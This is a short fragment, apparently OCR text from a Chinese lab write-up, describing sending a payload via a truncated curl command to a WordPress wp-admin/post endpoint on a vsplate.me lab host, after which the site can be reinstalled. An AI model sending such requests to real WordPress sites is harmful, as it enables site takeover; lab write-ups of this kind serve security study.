
4.png
发送Payload:
curl -v 'http://9c9b.vsplate.me/wp-admin/post
刷新网页
已经可以重装网站。